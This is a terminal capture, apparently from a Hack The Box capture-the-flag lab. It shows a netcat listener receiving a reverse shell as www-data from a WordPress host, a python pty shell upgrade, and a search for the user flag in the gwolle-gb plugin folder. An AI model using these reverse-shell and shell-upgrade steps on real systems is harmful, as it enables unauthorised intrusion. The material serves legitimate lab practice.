 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.88] 51484
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ find / -iname user.txt 2>/dev/null
<lle-gb/frontend/captcha$ find / -iname user.txt 2>/dev/null
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$